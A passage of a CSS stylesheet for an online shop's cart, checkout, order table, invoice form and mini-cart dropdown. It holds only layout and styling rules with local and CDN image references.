	padding-top: 9px;
	line-height: 1
}

.m-cart .cart-group .chkbox {
	position: absolute;
	top: 12px;
	left: 20px
}

.m-cart .cart-item {
	padding: 20px 0;
	position: relative;
	border-bottom: 1px dashed #eaeaea
}

.m-cart .cart-item-last {
	border-bottom: none
}

.m-cart .cart-item-last .hr {
	display: none
}

.m-cart .cart-item .hr {
	width: 60px;
	height: 2px;
	position: absolute;
	bottom: -1px;
	left: 0
}

.m-cart .cart-item .hr-1 {
	width: 30px;
	left: auto;
	right: 0
}

.m-cart .cart-item .item {
	float: left;
	text-align: center;
	position: relative;
	color: #999
}

.m-cart .cart-item .item-1 {
	padding-top: 12px
}

.m-cart .cart-item .item-2 {
	padding-top: 28px
}

.m-cart .cart-item .item-3 {
	padding-top: 35px
}

.m-cart .cart-item .item-4 {
	padding-top: 34px
}

.m-cart .cart-item .item-left {
	text-align: left
}

.m-cart .cart-item .item-brb {
	border-bottom: 1px dashed #eaeaea
}

.m-cart .cart-item .item .nervous {
	color: #d4282d;
	font-size: 14px;
	text-align: center
}

.m-cart .cart-item .item .w-chkbox {
	margin-top: 30px
}

.m-cart .cart-item .item .pic {
	position: relative;
	float: left;
	height: 80px;
	width: 80px;
	border: 1px solid #eaeaea
}

.m-cart .cart-item .item .pic img {
	width: 78px;
	height: 78px;
	background-color: #f4f4f4
}

.m-cart .cart-item .item .pic .status {
	width: 80px;
	height: 20px;
	position: absolute;
	line-height: 20px;
	text-align: center;
	left: -1px;
	bottom: -1px;
	color: #fff
}

.m-cart .cart-item .item .pic .status-dis {
	background: #999
}

.m-cart .cart-item .item .nameCon {
	padding-top: 20px;
	text-align: left;
	width: 242px;
	padding-left: 42px;
	float: left;
	overflow: hidden;
	line-height: 1
}

.m-cart .cart-item .item .nameCon a.pname {
	font-size: 14px;
	display: block
}

.m-cart .cart-item .item .spec {
	color: #999;
	padding-top: 9px;
	line-height: 16px;
	text-align: left;
	cursor: pointer
}

.m-cart .cart-item .item .spec>a,
.m-cart .cart-item .item .spec>a:hover {
	color: #999;
	position: relative;
	max-width: 180px;
	display: inline-block
}

.m-cart .cart-item .item .spec .arrow-down-hollow-gray-s {
	position: relative;
	margin-left: 8px;
	top: 8px
}

.m-cart .cart-item .item .spec-1,
.m-cart .cart-item .item .spec-1>a,
.m-cart .cart-item .item .spec-1>a:hover {
	cursor: default
}

.m-cart .cart-item .item .preselldesc {
	color: #d4282d;
	padding-top: 6px
}

.m-cart .cart-item .item p.price {
	text-align: center;
	line-height: 1;
	font-size: 14px
}

.m-cart .cart-item .item .oprice {
	padding-bottom: 9px;
	text-decoration: line-through;
	height: 23px
}

.m-cart .cart-item .item .aprice {
	padding-bottom: 6px;
	color: #333
}

.m-cart .cart-item .item .sprice {
	color: #d4282d
}

.m-cart .cart-item .item .activity {
	position: relative;
	padding-left: 32px
}

.m-cart .cart-item .item .activity .btn {
	width: 98px;
	border: 1px solid #d4282d;
	line-height: 28px;
	height: 30px;
	color: #d4282d;
	background-color: #fff;
	display: inline-block;
	text-align: center;
	font-size: 14px
}

.m-cart .cart-item .item .activity .btn .arrow-down-hollow-red,
.m-cart .cart-item .item .activity .btn .w-icon-normal {
	margin-top: 13px;
	margin-left: 7px
}

.m-cart .cart-item .item .activity .act-list {
	position: absolute;
	background-color: #fff;
	color: #666;
	top: 29px;
	left: 32px;
	z-index: 100;
	padding: 10px 15px;
	border: 1px solid #d4282d;
	white-space: nowrap;
	display: none
}

.m-cart .cart-item .item .activity .act-list .w-radio>label {
	vertical-align: middle;
	margin-left: 10px;
	cursor: pointer
}

.m-cart .cart-item .item .activity .act-list .act-item {
	padding: 5px 0
}

.m-cart .cart-item .item .activity .act-list .act-item:hover label {
	color: #d4282d
}

.m-cart .cart-item .item .del {
	position: absolute;
	top: 35px;
	right: 5px
}

.m-cart .cart-item .item .selectSkuCon {
	position: absolute;
	left: 127px;
	top: 72px;
	z-index: 1
}

.m-cart .cart-item-dis {
	background-color: #fcfcfc
}

.m-cart .cart-item-dis .item {
	color: #ccc!important
}

.m-cart .cart-item-dis .item .nameCon a {
	font-size: 14px;
	color: #ccc
}

.m-cart .cart-item-dis .item .aprice,
.m-cart .cart-item-dis .item .nameCon a:hover,
.m-cart .cart-item-dis .item .spec>a,
.m-cart .cart-item-dis .item .spec>a:hover,
.m-cart .cart-item-dis .item .sprice {
	color: #ccc
}

.m-cart .cart-total {
	position: relative;
	background-color: #f5f5f5;
	border: 1px solid #ddd;
	height: 66px
}

.m-cart .cart-total-fixed {
	position: fixed;
	z-index: 2;
	bottom: 0;
	width: 100%;
	max-width: 1090px
}

.m-cart .cart-total:after,
.m-cart .cart-total:before {
	content: " ";
	display: table
}

.m-cart .cart-total .info .line {
	text-align: right;
	overflow: hidden;
	height: 38px;
	font-size: 14px
}

.m-cart .cart-total .info .line .con,
.m-cart .cart-total .info .line .item {
	color: #999;
	line-height: 1
}

.m-cart .cart-total .info .line-1 {
	height: auto;
	line-height:1; margin-right:-6px;
}

.m-cart .cart-total .info .line .freight-tip {
	color: #d3282d
}

.m-cart .cart-total .info .line .freight-tip:hover {
	text-decoration: underline
}

.m-cart .cart-total .info .hl {
	height: 1px;
	width: 318px;
	border-bottom: 1px solid #e8e8e8
}

.m-cart .cart-total .info .mgr,
.m-cart .cart-total .info .tip {
	font-size: 14px;
	height:26px; padding-top:4px;
	line-height:26px
}

.m-cart .cart-total .info .price {
	font-size: 22px;
	color: #d4282d;
	font-weight: 700;
	padding-left: 10px
}

.m-cart .cart-total .info .btn {
	text-align: right;
	padding-top: 10px
}

.m-cart .cart-total .info .tip {
	display: inline-block;
	margin-right: 10px
}

.m-cart .cart-total .w-chkbox {
	position: absolute;
	top: 24px;
	left: 22px; background:url(../images/close.gif) no-repeat left center;
}

.m-cart .cart-total .mgl30 {
	margin-left:30px
}
.m-cart .cart-total .mgl20 {
	margin-left:20px
}
.m-cart .cart-total .mgr25 {
	margin-right: 25px
}

.m-cart .cart-total .mgr10 {
	margin-right: 10px
}

.m-cart .cart-total .w-button {
	border-radius: 0;
	width: 140px;
	height: 66px; line-height:65px;
	margin-top: -1px;
	margin-right: -1px
}

.m-cart .cart-empty {
	padding: 165px 0 185px;
	border: 1px solid #ddd
}

.m-cart .cart-empty .warp {
	width: 240px;
	margin: 0 auto;
	text-align: center
}

.m-cart .cart-empty .warp .text {
	font-size: 18px;
	color: #333;
	margin-top: 15px
}

.m-cart .cart-empty .warp-1 {
	width: 36px;
	height: 36px
}

.m-cart .cart-empty .warp .btnLine {
	margin-top: 20px
}

.m-cart .cart-empty .warp .btnLine .w-button-ghost,
.m-cart .cart-empty .warp .btnLine .w-button-primary {
	height: 40px;
	width: 100px;
	font-size: 16px;
	line-height: 38px
}

.m-cart .cart-empty .warp .btnLine .w-button-ghost {
	color: #C8B188
}

.m-cart .cart-empty .warp .btnLine .w-button-primary {
	color: #fff;
	margin-right: 18px
}


/*foot*/

.links a {
	padding: 0 10px;
	color: #999;
}


/*car2*/

.m-activateCouponIpt .hd:after,
.m-giftCardIpt .hd:after,
.m-itemInfoFt .left .cancelAndMsg:after,
.m-itemInfoFt .left>.ft:after,
.m-itemInfoFt .left>.hd:after,
.m-itemInfoFt .right .line3:after,
.m-itemInfoFt .right .line5:after,
.m-itemInfoFt:after,
.m-lowStocksDialog .title:after,
.m-orderTable .pd-info .line-2:after {
	clear: both
}

.m-orderTable .u-promotion-tag {
	display: inline-block;
	height: 20px;
	line-height: 20px;
	color: #fff;
	padding: 0 5px;
	font-size: 12px;
	background-color: #d44646
}

.m-itemInfoFt .left>.hd:after,
.m-itemInfoFt .left>.hd:before,
.m-itemInfoFt:after,
.m-itemInfoFt:before,
.m-orderTable .pd-info .line-2:after,
.m-orderTable .pd-info .line-2:before {
	display: table;
	content: " "
}

.m-orderTable .new.u-promotion-tag {
	background-color: #C8B188
}

.m-orderTable .hot.u-promotion-tag {
	background-color: #F28F2D
}

.m-orderTable .attribute.u-promotion-tag {
	background-color: #B13224
}

.g-panel {
	margin-bottom:20px
}

.g-itemInfo {
	margin-bottom: 30px
}

.m-orderTable {
	font-size: 14px
}

.m-orderTable .td {
	height: 141px
}

.m-orderTable .col1 {
	width: 100px
}

.m-orderTable .col2 {
	width: 260px;
	padding-left: 10px;
	text-align: left
}

.m-orderTable .col3 {
	width: 135px;
}

.m-orderTable .col4 {
	width: 135px;
}

.m-orderTable .col5 {
	width: 135px;
}

.m-orderTable .col6 {
	width: 509px;
}

.m-orderTable .pd-img {
	width: 100px;
	height: 100px;
	position: relative
}

.m-orderTable .pd-img img {
	background-color: #f4f4f4
}

.m-orderTable .pd-img .status {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100px;
	font-size: 14px;
	line-height: 24px;
	height: 24px;
	text-align: center;
	color: #fff
}

.m-orderTable .pd-img .forbidBuyTag {
	background: #999
}

.m-orderTable .img {
	width: 100px;
	height: 100px
}

.m-orderTable .line {
	line-height: 1
}

.m-orderTable .line-1 {
	padding-top: 10px;
	font-size: 12px;
	color: #999
}

.m-orderTable .line-2 {
	line-height: 18px
}

.m-orderTable .line>span {
	margin-right: 8px
}

.m-orderTable .areaForbid {
	width: 130px;
	margin-top: 8px;
	line-height: 22px;
	color: #be4141;
	text-align: center;
	border: 1px dashed #be4141
}

.m-orderTable .u-promotion-tag-1 {
	background-color: #C8B188
}

.m-orderTable .pd-info {
	float: left;
	max-width: 210px;
	position: relative
}

.m-orderTable .pd-info .line-2 {
	position: relative;
	margin-right: -50px
}

.m-orderTable .pd-info .product-name {
	float: left;
	margin-right: 6px;
	max-width: 210px;
	line-height: 20px
}

.m-orderTable .pd-info .tagRight {
	float: left
}

.m-orderTable .pd-info .tagRight.newItemTag {
	margin-right: 10px
}

.m-itemInfoFt {
	padding: 40px 40px 40px 50px;
	background-color: #f5f5f5;
	border: 1px solid #e8e8e8;
	border-top: 0
}

.m-itemInfoFt .left {
	float: left
}

.m-itemInfoFt .left>.tt {
	font-size: 14px;
	color: #999;
	line-height: 1
}

.m-itemInfoFt .left>.tt .icon-normal-ask {
	margin-left: 10px
}

.m-itemInfoFt .left>.hd {
	margin-bottom: 12px;
	margin-top: 12px
}

.m-itemInfoFt .left>.hd .cancelCoupon,
.m-itemInfoFt .left>.hd .coupon {
	float: left
}

.m-itemInfoFt .left>.hd .coupon {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px
}

.m-itemInfoFt .left>.hd .cancelCoupon {
	line-height: 1;
	font-size: 14px;
	padding-top: 51px
}

.m-itemInfoFt .left>.hd .link {
	margin-left: 10px;
	padding-top: 10px;
	float: left;
	text-decoration: underline
}

.m-itemInfoFt .left>.hd .btn {
	min-width: 114px;
	width: auto;
	padding: 0 20px;
	height: 40px;
	line-height: 38px;
	font-size: 14px;
	color: #333;
	border: 1px solid #ccc;
	background-color: #fff
}

.m-itemInfoFt .left>.hd .btn.active,
.m-itemInfoFt .left>.hd .btn:hover {
	color: #d4282d;
	border: 1px solid #d4282d;
	background-color: #fff
}

.m-itemInfoFt .left>.ft {
	font-size: 14px;
	margin-top: 12px;
	line-height: 1;
	position: relative
}

.m-itemInfoFt .left>.ft .m-activateCouponIpt,
.m-itemInfoFt .left>.ft .m-giftCardIpt,
.m-itemInfoFt .left>.ft .w-tipMsg {
	margin-top: 10px
}

.m-itemInfoFt .left>.ft:after,
.m-itemInfoFt .left>.ft:before {
	content: " ";
	display: table
}

.m-itemInfoFt .left>.ft .text {
	float: left;
	color: #333
}

.m-itemInfoFt .left>.ft .text2 {
	float: right
}

.m-itemInfoFt .left>.ft .tt {
	color: #73a0cf;
	display: block;
	margin-bottom: 0;
	cursor: pointer;
	font-size: 12px
}

.m-itemInfoFt .left>.ft .tt .arrow-down-blue,
.m-itemInfoFt .left>.ft .tt .arrow-up-blue {
	margin-left: 10px;
	position: relative;
	left: 0;
	top: 4px
}

.m-itemInfoFt .left>.ft .m-activateCouponIpt.f-dn,
.m-itemInfoFt .left>.ft .m-giftCardIpt.f-dn {
	display: none
}

.m-itemInfoFt .left .cancelAndMsg:after,
.m-itemInfoFt .left .cancelAndMsg:before,
.m-itemInfoFt .right .line3:after,
.m-itemInfoFt .right .line3:before {
	display: table;
	content: " "
}

.m-itemInfoFt .left>.ft .m-activateCouponIpt .ft,
.m-itemInfoFt .left>.ft .m-giftCardIpt .ft {
	position: relative
}

.m-itemInfoFt .left .cancelAndMsg .msg {
	float: left
}

.m-itemInfoFt .left .cancelAndMsg .cancel {
	float: right
}

.m-itemInfoFt .left .splitLine {
	margin-bottom: 24px;
	margin-top: 24px;
	border-top: 1px dashed #ddd;
	width: 400px
}

.m-itemInfoFt .left .w-payPwd,
.m-itemInfoFt .left .w-payPwd .msg {
	margin-top: 10px
}

.m-itemInfoFt .left .w-payPwd .ipt {
	width: 206px;
	border: 1px solid #ccc;
	padding: 5px 10px;
	height: 33px;
	font-size: 14px;
	color: #333;
	outline: 0
}

.m-itemInfoFt .left .w-payPwd .placeholder {
	color: #999
}

.m-itemInfoFt .left .w-payPwd .link {
	float: none;
	font-size: 13px;
	color: #666;
	text-decoration: none
}

.m-itemInfoFt .right {
	float: right;
	text-align: right
}

.m-itemInfoFt .right .line1,
.m-itemInfoFt .right .line2,
.m-itemInfoFt .right .line3,
.m-itemInfoFt .right .line4 {
	text-align: right;
	line-height: 1
}

.m-itemInfoFt .right .line1 label span,
.m-itemInfoFt .right .line2 label span,
.m-itemInfoFt .right .line3 label span,
.m-itemInfoFt .right .line4 label span {
	margin: 0 6px
}

.m-itemInfoFt .right .line3 .tip,
.m-itemInfoFt .right .line5 .checkbox {
	margin-right: 10px
}

.m-itemInfoFt .right .line4 label {
	padding-right: 30px
}

.m-itemInfoFt .right .line1,
.m-itemInfoFt .right .line2,
.m-itemInfoFt .right .line3 {
	font-size: 14px
}

.m-itemInfoFt .right .line1,
.m-itemInfoFt .right .line2 {
	margin-bottom: 20px
}

.m-itemInfoFt .right .line3 {
	line-height: 20px
}

.m-itemInfoFt .right .line3 .right,
.m-itemInfoFt .right .line3 .tip {
	float: right
}

.m-itemInfoFt .right .line4 {
	margin-bottom: 20px;
	margin-top: 24px;
	padding-top: 24px;
	border-top: 1px solid #e8e8e8;
	font-size: 14px;
	width: auto;
	display: inline-block
}

.m-itemInfoFt .right .line4 .price {
	font-weight: 700;
	color: #d4282d;
	font-size: 20px
}

.m-itemInfoFt .right .line5:after,
.m-itemInfoFt .right .line5:before {
	content: " ";
	display: table
}

.m-itemInfoFt .right .line5 .agreement,
.m-itemInfoFt .right .line5 .checkbox,
.m-itemInfoFt .right .line5 .submit {
	float: right;
	vertical-align: middle
}

.m-itemInfoFt .right .line5 .agreement,
.m-itemInfoFt .right .line5 .checkbox,
.m-itemInfoFt .right .line5 .notice {
	margin-top: 16px
}

.m-itemInfoFt .right .line5 .checkbox>input {
	display: block
}

.m-itemInfoFt .right .line5 .agreement {
	margin-right: 10px;
	line-height: 18px
}

.m-itemInfoFt .right .line5 .notice {
	line-height: 20px;
	margin: 14px 40px 0 0;
	float: left;
	display: inline-block;
	background: url(http://yanxuan.nosdn.127.net/3610c02b944635942bdb122afe4c3612.gif) 10px center no-repeat #f5c04f;
	padding: 0 10px 0 32px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px
}

.m-itemInfoFt .right .line5 .notice a {
	color: #fff;
	font-size: 12px
}

.m-itemInfoFt .right .line6 {
	text-align: right;
	line-height: 22px;
	margin-top: 15px
}

.m-itemInfoFt .right .line6 .name {
	margin-right: 10px
}

.m-itemInfoFt .right .amount {
	width: auto;
	display: inline-block
}

.m-itemInfoFt .right .w-tipMsg {
	padding-top: 18px
}

.m-itemInfoFt .right .w-tipMsg .icon {
	float: none
}

.m-pop-lowStocks {
	width: 592px;
	height: 395px
}

.m-lowStocksDialog {
	padding: 30px 30px 0
}

.m-lowStocksDialog .title {
	padding-bottom: 36px;
	border-bottom: 1px dashed #e1e1e1;
	font-size: 18px;
	text-align: left;
	line-height: 18px;
	margin-right: 50px
}

.m-lowStocksDialog .title:after,
.m-lowStocksDialog .title:before {
	content: " ";
	display: table
}

.m-lowStocksDialog .list {
	width: 100%;
	padding-top: 30px;
	margin-bottom: 20px;
	height: 180px;
	overflow-y: scroll
}

.m-lowStocksDialog .list .item {
	height: 22px;
	font-size: 14px;
	color: #666;
	margin-bottom: 12px;
	line-height: 22px
}

.m-lowStocksDialog .list .name {
	width: 190px;
	font-size: 14px;
	margin-right: 46px
}

.m-lowStocksDialog .list .name-1 {
	width: 133px;
	color: #333;
	font-size: 14px;
	margin-right: 60px
}

.m-lowStocksDialog .list .skuBuySpe,
.m-lowStocksDialog .list .specs {
	width: 158px;
	margin-right: 46px;
	font-size: 13px;
	vertical-align: middle
}

.m-lowStocksDialog .list .specs .skuBuyNum {
	position: absolute;
	right: 0;
	text-align: left
}

.m-lowStocksDialog .list .skuBuySpe {
	display: inline-block
}

.m-lowStocksDialog .list .skuBuySpe .specs {
	width: auto;
	float: left;
	max-width: 128px;
	margin-right: 0
}

.m-lowStocksDialog .list .skuBuySpe .skuBuyNum {
	float: left;
	text-align: left
}

.m-lowStocksDialog .list .count {
	font-size: 13px;
	vertical-align: middle
}

.m-lowStocksDialog .list .price {
	width: 44px;
	font-size: 13px;
	color: #333;
	margin-left: 60px
}

.m-lowStocksDialog .list .giftTag {
	margin-right: 10px
}

.m-lowStocksDialog .list .understockTip {
	color: #d7282d;
	font-size: 13px
}

.m-lowStocksDialog .buttonGroup {
	margin: 48px auto 40px;
	width: 310px;
	position: relative;
	overflow: hidden;
	text-align: center
}

.m-activateCouponIpt .hd,
.m-giftCardIpt .hd {
	display: inline-block;
	vertical-align: middle;
	border: 1px solid #ccc;
	margin-bottom: 0
}

.m-activateCouponIpt .hd:after,
.m-activateCouponIpt .hd:before,
.m-giftCardIpt .hd:after,
.m-giftCardIpt .hd:before {
	content: " ";
	display: table
}

.m-activateCouponIpt .btn,
.m-activateCouponIpt .ipt,
.m-giftCardIpt .btn,
.m-giftCardIpt .ipt {
	float: left;
	line-height: 33px;
	height: 33px;
	font-size: 14px;
	color: #333;
	border: none;
	outline: 0
}

.m-activateCouponIpt .ipt,
.m-giftCardIpt .ipt {
	width: 206px;
	border-right: 1px solid #ccc;
	padding: 0 5px
}

.m-activateCouponIpt .btn,
.m-giftCardIpt .btn {
	width: 58px;
	background-color: #fff
}

.m-activateCouponIpt .btn:hover,
.m-giftCardIpt .btn:hover {
	cursor: pointer
}

.m-agreement {
	margin-top: 10px
}

.m-agreement .agreement,
.m-agreement .checkbox {
	float: right
}

.m-agreement .agreement {
	margin-right: 40px
}

.m-agreement .checkbox {
	margin-right: 10px
}

input:-webkit-autofill {
	background-color: #fff;
	background-image: none
}

.m-couponList .w-coupon .active-bg {
	z-index: 0
}

.m-invoice {
	height: 82px;
	border: 1px solid #e7e7e7;
	border-top: none;
	padding-left: 50px;
	font-size: 14px;
	line-height: 18px;
	background-color: #f5f5f5
}

.m-invoice>.tt {
	padding: 20px 0 12px;
	color: #999;
	line-height: 1
}

.m-invoice>.tt .icon-normal-ask {
	margin-left: 10px
}

.m-invoice .w-chkbox {
	width: 210px;
	font-size: 14px;
	height: 18px;
	float: left
}

.m-invoice .w-chkbox span {
	margin-left: 9px
}

.m-invoice .invoice-info {
	margin-left: 115px;
	color: #999
}

.m-invoice .invoice-info ul {
	padding-top: 1px
}

.m-invoice .invoice-info li {
	display: inline-block;
	margin-right: 30px;
	line-height: 19px;
	overflow: hidden
}

.m-invoice .invoice-info .limit100 {
	max-width: 500px;
	text-overflow: ellipsis;
	white-space: nowrap
}

.m-pop-invoiceInfo {
	width: 700px;
	height: auto;
	font-size: 14px;
	text-align: center
}

.m-pop-invoiceInfo .tal {
	text-align: left
}

.m-pop-invoiceInfo .ls1 {
	letter-spacing: 1px
}

.m-pop-invoiceInfo .ls2 {
	letter-spacing: 2px
}

.m-pop-invoiceInfo .ls3 {
	letter-spacing: 3px
}

.m-pop-invoiceInfo .f-w108 {
	width: 108px!important
}

.m-pop-invoiceInfo header {
	font-size: 17px;
	line-height: 17px;
	margin: 30px 0 27px 30px
}

.m-pop-invoiceInfo .g-commonQues {
	margin: 0 0 30px 46px
}

.m-pop-invoiceInfo .g-invoiceItem {
	margin: 0 25px 20px 0
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceLabel {
	width: 95px;
	float: left;
	line-height: 14px;
	padding: 8px 0;
	display: inline-block;
	text-align: right;
	margin-left: 48px
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceLabel .star {
	color: #f60
}

.m-pop-invoiceInfo .g-invoiceItem .g-tipHeader {
	line-height: 14px;
	padding: 0;
	color: #999
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceInput {
	margin-left: 143px;
	position: relative
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceInput .g-input {
	font-size: 14px;
	line-height: 30px;
	border: 1px solid #ddd;
	width: 350px;
	height: 34px;
	padding-left: 10px
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceInput .txt {
	font-size: 14px
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceInput ul li {
	width: 80px;
	padding: 0;
	line-height: 28px;
	position: relative;
	margin: 0 10px 10px 0;
	height: 30px
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceInput ul li.tab-sel {
	margin: 0 10px 10px 0;
	line-height: 26px
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceInput ul.historyItems {
	border-top: 1px solid #e8e8e8
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceInput ul.historyItems li {
	width: 350px
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceInput .g-historyInput {
	margin-top: -1px;
	width: 350px;
	position: absolute;
	background-color: #fff;
	border: 1px solid #e8e8e8;
	border-top: none;
	font-size: 14px;
	outline: 0;
	z-index: 99
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceInput .g-historyInput .m-list {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceInput .g-historyInput .m-list .hl-item {
	height: 26px;
	line-height: 26px;
	position: relative;
	zoom: 1;
	padding: 0 12px 0 10px;
	overflow: hidden;
	cursor: pointer
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceInput .g-historyInput .m-list .hl-item:hover {
	background-color: #f5f5f5
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceInput .g-historyInput .m-list .hl-item .hl-item-txt {
	display: inline-block;
	font-size: 13px;
	word-break: normal;
	word-wrap: normal;
	white-space: nowrap;
	text-overflow: ellipsis;
	-o-text-overflow: ellipsis;
	overflow: hidden
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceInput .tip {
	font-size: 13px;
	line-height: 13px;
	color: #999
}

.m-pop-invoiceInfo .g-invoiceItem .g-invoiceInput .g-tip1 {
	margin-bottom: 5px
}

.m-pop-invoiceInfo .g-invoiceItem .w-error-warp .w-errorMsg {
	float: right;
	line-height: 34px;
	padding: 9px 0 9px 10px;
	width: 180px
}

.m-pop-invoiceInfo .mb10 {
	margin-bottom: 10px
}

.m-pop-invoiceInfo .mb40 {
	padding-bottom: 40px
}

.m-giftCardTips {
	display: none;
	margin: 40px 0;
	height: 48px;
	line-height: 48px;
	padding-left: 30px;
	border: 1px solid #ddd;
	font-size: 14px
}

.m-staffWelfare {
	position: relative
}

.m-staffWelfare .icon-normal-showDesc {
	display: inline-block;
	margin-left: 8px
}

.m-staffWelfare .m-descWrap {
	position: absolute;
	top: 18px;
	right: 105px;
	background: #fff;
	width: 314px;
	font-size: 12px;
	z-index: 99;
	padding: 8px 14px;
	border: 1px solid #eaeaea
}

.m-staffWelfare .m-descWrap .school {
	text-align: left;
	margin-bottom: 3px
}

.m-staffWelfare .m-descWrap .descItems {
	text-align: left;
	line-height: 16px
}

.m-staffWelfare .m-descWrap .descItems .descItem::before {
	content: "";
	overflow: hidden;
	width: 4px;
	height: 4px;
	border-radius: 500px;
	background: #666;
	display: inline-block;
	line-height: 16px;
	margin: 0 4px 4px 0
}


/*购物车下拉*/
.j-newMiniCart {
	width: 330px;
	height: auto;
	background: #fff;
	border: 1px solid #C8B188;
	position: relative;
}

.j-newMiniCart .shopping {
	position: absolute;
	height: 28px;
	top: -8px;
	background: url(../images/car_top.png)no-repeat;
	width: 100%;
}

.cartlist {
	width: 100%;
	height: auto;
}

.cartlist .ttt {
	width: 100%;
	display: table; padding:8px 0;
	height: auto; position:relative; border-bottom:1px dotted #b6a37c;
}

.cartlist .pic {
	height: 55px;
	width: 55px;
	float: left;
	margin: 0 8px;
}
.cartlist h3{font-size: 12px;}
.cartlist .title {
	height: 55px;
	width: 170px;
	float: left;
	font-size: 12px;
}

.cartlist .title a {
	display: block;
	height: 36px;
	width: 100%;
	overflow: hidden;
}

.cartlist .title .jian {
	margin: 5px 0 0 5px;
}

.cartlist .price {
	height: 55px;
	width: 85px;
	float: right;
}

.cartlist .price .block {
	margin-right: 5px;
	font-size: 12px;
}

.cartlist .price .del { width:16px; height:16px; cursor:pointer; font-family:"微软雅黑"; background:#fff; text-indent:-999px; background:url(../images/close.gif) no-repeat center; position:absolute; top:6px; right:6px; }

.conn {
	clear: both;
	width: 100%;
	padding:20px 0;
	background: #f4f0ea;
	display: table;
}
.cart_no { padding:20px; color:#666; }
.static {
	float:left;
	margin-left:15px;
}
.static strong,.static span { height:21px!important; line-height:21px!important; float:left; font-weight:100; }
.static span { color:#FF6600; }
.static2 {
	float:right;
	margin-right:15px;
}

.static2 .btn_orange {
	padding:6px;
	border:1px solid #c0ae8a;
	background:#c0ae8a;
}

.static2 .btn_orange input { cursor:pointer; color: #fff; background:none; }
.static2 .btn_orange:hover { background:#b59e70; }

.box_adds_box {
	width: 100%;
	height: auto;
	display: table;
	clear: both;
}

.new_adds_box {
	width: 198px;
	height: 120px;
	display: table;
	padding: 10px 5px 10px 10px;
	border: 1px solid #dedede;
	display: block;
	cursor: pointer;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	float: left;
	margin: 10px 0 10px 15px;
}

.new_adds_box input {
	display: none;
}

.new_adds_box em {
	clear: both;
	display: block;
	font-style: normal;
}

.new_adds_box p {
	color: #999;
	font-weight: 400;
	height: 50px;
	display: block;
	word-wrap: break-word;
}

.new_adds_box i {
	display: none;
}

.new_adds_box a {
	color: #666;
	padding-right: 10px;
	text-decoration: none;
}

.new_adds {
	width: 200px;
	height: 120px;
	padding: 10px 0;
	border: 1px solid #dedede;
	display: block;
	text-decoration: none;
	text-align: center;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
	float: left;
	margin: 10px 15px;
}

.new_adds i {
	width: 200px;
	height: 70px;
	line-height: 70px;
	display: block;
	color: #999;
	font-size: 30px;
}

.new_adds em {
	color: #666;
	font-size: 14px;
	font-style: normal;
}

.ly_select {
	border: 1px solid #FF6600;
	color: #FF3300;
	position: relative;
}

.ly_select strong,
.ly_select p {
	color: #FF3300;
}

.ly_select i {
	width: 30px;
	height: 30px;
	font-size: 30px;
	position: absolute;
	right: -1px;
	bottom: 5px;
	z-index: 9;
	display: block;
}

.pink_box {
	width: 100%;
	height: auto;
	display: table;
	text-align: right;
	padding: 16px;
}

.pink_box .fold {
	width: 120px;
	height: 36px;
	line-height: 36px;
	background: #FF9934;
	margin: 8px 0;
	text-align: center;
	color: #fff;
	display: block;
}

.pink_box p,
.pink_box label {
	clear: both;
}

.pink_box label {
	padding: 8px 0;
}

.pink_box p span {
	height: 40px;
	line-height: 40px;
}

@charset "UTF-8";
.m-tag {
	width: 535px;
	height: 400px;
	margin-bottom: 38px
}

.m-tag>.hd {
	height: 240px;
	display: block
}

.m-tag>.hd img {
	width: 100%;
	height: 100%
}

.m-tag>.bd {
	height: 160px;
	background-color: #fff;
	position: relative;
	padding: 16px 22px;
	overflow: hidden
}

.m-tag>.bd>.title {
	display: inline-block;
	position: relative;
	font-size: 22px
}

.m-tag>.bd>.title .newShelfTag {
	position: absolute;
	right: -36px;
	top: -8px;
	width: 32px;
	height: 21px;
	font-size: 11px;
	color: #fff;
	line-height: 19px;
	text-align: center;
	background: url(../images/18ccda99a6f55ef573b3fb098b4d01b8.png) no-repeat
}

.m-tag>.bd>.splitLine {
	border-bottom: 1px solid #333;
	width: 96px;
	margin-top: 8px;
	margin-bottom: 14px
}

.m-tag>.bd>.desp {
	word-break: break-all;
	word-wrap: break-word;
	font-size: 14px;
	text-overflow: ellipsis;
	line-height: 22px;
}

.m-tag>.bd>.link {
	font-size: 14px;
	color: #d4282d;
	position: absolute;
	right: 25px;
	bottom: 18px
}

.m-tag>.bd>.link .icon-normal-rightSkip {
	float: right;
	margin-top: 6px;
	margin-left: 6px
}

.w-tagTitle {
	padding-bottom: 25px;
	margin-bottom: 30px;
	border-bottom: 2px solid #262022
}

.w-tagTitle .title {
	font-size: 24px
}

.w-tagTitle .subTitle {
	font-size: 14px;
	margin-left: 16px
}

.m-hotRec,
.m-manufacturer {
	background-color: #fff
}

.m-hotRec .list:after,
.m-manufacturerItemList:after {
	clear: both
}

.m-manufacturer>.bd {
	padding: 40px 40px 0
}

.m-manufacturer>.bd .label {
	line-height: 1;
	margin-bottom: 30px;
	font-size: 16px
}

.m-manufacturerHd {
	position: relative;
	height: 360px;
	background-size: 100% auto;
	background-position: center
}

.m-manufacturerHd .inner {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	width: 545px;
	height: 191px;
	padding: 0 70px;
